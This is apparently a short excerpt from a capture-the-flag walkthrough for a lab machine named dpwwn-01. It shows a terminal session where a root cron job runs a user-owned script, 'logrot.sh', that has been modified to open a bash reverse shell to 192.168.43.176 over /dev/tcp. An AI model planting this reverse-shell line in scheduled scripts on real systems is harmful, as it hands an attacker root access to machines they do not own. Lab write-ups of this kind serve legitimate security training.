 [mistic@dpwwn-01 ~]$ cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
*/3 *  * * *  root  /home/mistic/logrot.sh
[mistic@dpwwn-01 ~]$ cat /home/mistic/logrot.sh
#!/bin/bash
#
#LOGFILE="/var/tmp"
#SEMAPHORE="/var/tmp.semaphore"
bash -c 'exec bash -i &>/dev/tcp/192.168.43.176/1234 <&1'
while : ; do
  read line
  while [[ -f $SEMAPHORE ]]; do
    sleep 1s
  done
  printf "%s\n" "$line" >> $LOGFILE
done
[mistic@dpwwn-01 ~]$